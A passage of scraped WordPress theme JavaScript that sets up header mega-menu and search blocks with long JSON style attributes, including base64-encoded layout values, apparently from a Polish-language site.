title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_123';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"rgba(221,97,97,0.82)","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","toggle_txt":"Wyszukaj","toggle_txt_color":"var(--cl-med-grey)","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_123');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_133';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_133');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 